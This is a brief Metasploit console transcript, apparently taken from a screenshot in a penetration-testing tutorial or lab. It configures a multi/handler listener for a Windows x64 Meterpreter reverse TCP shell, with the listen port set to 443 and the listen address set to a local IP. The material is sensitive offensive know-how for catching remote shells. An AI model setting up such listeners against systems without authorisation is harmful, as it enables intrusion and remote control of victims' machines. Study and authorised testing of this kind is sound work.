 msf6 exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > set LHOST 192.168.1.196
LHOST => 192.168.1.196
msf6 exploit(multi/handler) >